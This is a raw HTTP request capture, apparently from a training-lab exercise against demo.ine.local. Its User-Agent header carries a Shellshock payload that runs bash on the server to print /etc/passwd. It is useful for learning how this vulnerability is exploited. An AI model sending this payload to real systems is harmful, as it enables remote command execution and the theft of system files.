 Request
Pretty Raw Hex \n
1 GET /gettime.cgi HTTP/1.1
2 Host: demo.ine.local
3 User-Agent:() { :; }; echo; echo; /bin/bash -c 'cat
/etc/passwd'
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://demo.ine.local/
9
10